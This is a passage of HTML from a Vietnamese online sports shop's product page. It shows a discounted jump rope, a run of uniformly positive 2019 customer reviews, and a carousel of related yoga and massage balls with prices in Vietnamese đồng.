	<span class='on-sale-percent'>-43%</span>
	
            <a href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/toc-do-cao-cap-dn05/" title="Dây nhảy tốc độ cao cấp DN05">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Dây nhảy tốc độ cao cấp DN05" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/3-day-nhay-the-duc-dn05_sport360.vn_1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/toc-do-cao-cap-dn05/" title="Dây nhảy tốc độ cao cấp DN05">
                    Dây nhảy tốc độ cao cấp DN05                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>350,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 350,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>199,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 199,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                </div>

                    </div>

                </div>

        <div class="fcomment"><h3>Đánh giá của khách hàng</h3><div class="wrap-scroll">
                <div class="item">
                    <div class="title d-flex">
                        <h6>Le Hong Uyen</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Tuyệt , dùng rất OK</p>
                    </div>
                    <div class="like">
                        <p>25 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">23/05/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Trần Linh</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-45">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                    <i class="fas fa-star-half-alt"></i>
                                                                                </div>
                        <p>tận An Giang mà vẫn mua hàng của shop ??? . Không uổng công order , hàng chất lắm , giao hàng nhanh lại đóng gói cẩn thận</p>
                    </div>
                    <div class="like">
                        <p>2 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">13/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Dang Tieu Binh</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Chỉ 1 từ &#8221; hài lòng &#8220;…</p>
                    </div>
                    <div class="like">
                        <p>3 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">19/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Nguyễn Kiều Tuấn Vũ</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Gặp đúng chủ shop là gymer tư vấn rất OK , mình hài lòng về sản phẩm . Giá lại rất rẻ so với thị trường</p>
                    </div>
                    <div class="like">
                        <p>14 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">25/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Quang Trí</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>???Qua tận shop mua cho chắc , anh chủ shop tư vấn nhiệt tình . Hàng chuẩn như mô tả , anh chủ shop còn fix cho 10k tiền xăng xe. Tuyệt vời !</p>
                    </div>
                    <div class="like">
                        <p>17 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">26/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Vi Hong</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Tìm trên google thấy link của shop nên vào mua hàng . ???Cảm thấy tin tưởng và được tư vấn nhiệt tình . Hàng thì khỏi chê , mỗi tội giá rẻ quá ko biết shop có lãi ko nữa :))</p>
                    </div>
                    <div class="like">
                        <p>14 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">15/05/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Trần Thanh Đoan</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>??? Được ông anh giới thiệu mua hàng tại đây . Hàng tốt mà giá lại rẻ hơn các shop khác nhiều . Mỗi tội shop không bán thêm quần áo và giày tập gym để mua thêm :))</p>
                    </div>
                    <div class="like">
                        <p>59 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">18/04/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Trung Ly</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>???Shop đầy đủ các loại phụ kiện tập gym, phụ kiện tập kichfit . Hàng rất tốt nhưng mong chủ shop bán thêm quần áo thì tốt nữa ^-^</p>
                    </div>
                    <div class="like">
                        <p>3 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">21/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Dương Quốc Anh</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Mình ở Thái Nguyên mua hàng , shop chu đáo gửi hàng ra xe khách cho mình . Thật sự thấy hài lòng về dịch vụ của shop</p>
                    </div>
                    <div class="like">
                        <p>24 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">23/05/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Nguyễn Doanh Đông</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Shop uy tín ? , mình đã mua hàng tại đây 4 lần mà lần nào cũng ưng ý , shop bán rẻ nhất Hà Nội .</p>
                    </div>
                    <div class="like">
                        <p>8 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">16/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Hoàng Lan</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Hàng rất tốt , sẽ mua thêm mấy đồ nữa tại đây</p>
                    </div>
                    <div class="like">
                        <p>2 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">12/06/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Kailyn Pham</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Shop ship hàng rất nhanh . Hàng tốt</p>
                    </div>
                    <div class="like">
                        <p>33 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">26/02/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Thọ Ngọc</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>? Hay mua đồ thể thao tại sport360.vn vì hàng chất mà giá lại tốt , phục vụ lại chu đáo . Mua online chán mấy shop kia lắm rồi</p>
                    </div>
                    <div class="like">
                        <p>32 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">16/05/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Nguyễn Mạnh Hùng</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Mua 1 lần …mua 2 lần…lần này ko nhớ nổi bao nhiêu lần . Nhưng chốt lại là hàng lần nào cũng chất , thanks shop uy tín</p>
                    </div>
                    <div class="like">
                        <p>3 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">09/07/2019</span>
                    </div>
                </div>

            
                <div class="item">
                    <div class="title d-flex">
                        <h6>Nguyễn Tường Nhung</h6>
                        <p>
                            <img src="https://sport360.vn/wp-content/themes/sport/images/security-checked.png"
                                 width="12px" height="12px" alt="security checked"/>
                            Đã mua tại Sport360.vn                        </p>
                    </div>
                    <div class="comment">

                        <div class="star star-5">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                                                            <i class="fa fa-star"></i>
                                                                                                                                                <i class="fa fa-star"></i>
                                                    </div>
                        <p>Tìm thấy shop trên google , hàng tốt , ủng hộ</p>
                    </div>
                    <div class="like">
                        <p>6 Lượt thích</p>
                        <span class="dot"></span>
                        <span class="date">10/07/2019</span>
                    </div>
                </div>

            </div></div>
            <div class="site-single-product-related element-products">
                <h3 class="title title-global-sing-product text-center">
                    Sản phẩm cùng danh mục                </h3>

                
        <div class="related-product-slider owl-carousel owl-theme upsell"
             data-settings='{&quot;loop&quot;:false,&quot;autoplay&quot;:false,&quot;nav&quot;:true}'>
            
                    <div class="row row-custom">

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/gia-re-loai-tron/" title="Bóng tập Yoga giá rẻ loại trơn">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-gia-re-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng tập Yoga giá rẻ" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-gia-re-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-gia-re-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-gia-re-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-gia-re-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-gia-re-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/gia-re-loai-tron/" title="Bóng tập Yoga giá rẻ loại trơn">
                    Bóng tập Yoga giá rẻ loại trơn                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>160,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>170,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/" title="Bóng gai matxa vật lý trị liệu hình củ lạc">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng gai vật lý trị liệu hình củ lạc" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/" title="Bóng gai matxa vật lý trị liệu hình củ lạc">
                    Bóng gai matxa vật lý trị liệu hình củ lạc                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>99,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <span class="product-only">

                <marquee scrollamount="5" direction="" onmouseover="this.stop();"
                         onmouseout="this.start();">FLASH SALE HOT - nhanh tay nhanh tay</marquee>

            </span>

        
	<span class='on-sale-percent'>-32%</span>
	
            <a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-bosu-tap-thang-bang/" title="Bóng Bosu tập thăng bằng">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-bosu-tap-can-bang-tapgym-yoga-logo-sport360vn-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng Bosu tập thăng bằng" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-bosu-tap-can-bang-tapgym-yoga-logo-sport360vn-1-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-bosu-tap-can-bang-tapgym-yoga-logo-sport360vn-1-165x165.jpg 165w, https://sport360.vn/wp-content/uploads/2019/08/Bong-bosu-tap-can-bang-tapgym-yoga-logo-sport360vn-1-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/Bong-bosu-tap-can-bang-tapgym-yoga-logo-sport360vn-1-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-bosu-tap-can-bang-tapgym-yoga-logo-sport360vn-1-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Bong-bosu-tap-can-bang-tapgym-yoga-logo-sport360vn-1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-bosu-tap-thang-bang/" title="Bóng Bosu tập thăng bằng">
                    Bóng Bosu tập thăng bằng                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 1,250,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>850,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 850,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
                        <span class="product-hot">
                <img src="https://sport360.vn/wp-content/themes/sport/images/icon_hot.gif" width="65px"
                     alt="Sản phẩm Hot"/>
        </span>

        
            <a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/gym-ball/" title="Bóng tập gym Gym Ball">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-Gym-Ball-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng tập Yoga Gym Ball" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-Gym-Ball-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-Gym-Ball-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-Gym-Ball-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-Gym-Ball-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-Gym-Ball-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/gym-ball/" title="Bóng tập gym Gym Ball">
                    Bóng tập gym Gym Ball                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>240,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>370,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gian-co-phuc-hoi-chuc-nang/" title="Bóng giãn cơ phục hồi chức năng">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-nho-matxa-vat-ly-tri-lieu-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng nhỏ matxa vật lý trị liệu" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-nho-matxa-vat-ly-tri-lieu-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-nho-matxa-vat-ly-tri-lieu-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-nho-matxa-vat-ly-tri-lieu-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Bong-nho-matxa-vat-ly-tri-lieu-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Bong-nho-matxa-vat-ly-tri-lieu-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gian-co-phuc-hoi-chuc-nang/" title="Bóng giãn cơ phục hồi chức năng">
                    Bóng giãn cơ phục hồi chức năng                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-vat-ly-tri-lieu-co-gai-matxa/" title="Bóng vật lý trị liệu có gai matxa">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-matxa-vat-ly-tri-lieu-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng gai matxa vật lý trị liệu" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-matxa-vat-ly-tri-lieu-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-matxa-vat-ly-tri-lieu-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-matxa-vat-ly-tri-lieu-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-matxa-vat-ly-tri-lieu-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-matxa-vat-ly-tri-lieu-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-vat-ly-tri-lieu-co-gai-matxa/" title="Bóng vật lý trị liệu có gai matxa">
                    Bóng vật lý trị liệu có gai matxa                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>85,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-tap-phuc-hoi-chuc-nang/" title="Bóng tập phục hồi chức năng">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-bau-duc-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng tập phục hồi chức năng" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-bau-duc-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-bau-duc-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-bau-duc-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-bau-duc-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-bau-duc-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-tap-phuc-hoi-chuc-nang/" title="Bóng tập phục hồi chức năng">
                    Bóng tập phục hồi chức năng                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>370,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/loai-gai/" title="Bóng tập Yoga loại gai">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-loai-gai-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bóng tập Yoga loại gai" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-loai-gai-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-loai-gai-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-loai-gai-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-loai-gai-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Bong-tap-Yoga-loai-gai-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/loai-gai/" title="Bóng tập Yoga loại gai">
                    Bóng tập Yoga loại gai                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                </div>

                    </div>

                </div>

        
            <div class="blog-post-product">


                <h3 class="title title-global-sing-product text-center">
                    Bài viết hướng dẫn tập luyện                </h3>

                <div class="blog-product-slider owl-carousel owl-theme"
                     data-settings='{&quot;loop&quot;:false,&quot;autoplay&quot;:false,&quot;nav&quot;:true}'>

                    
                            <div class="row">

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
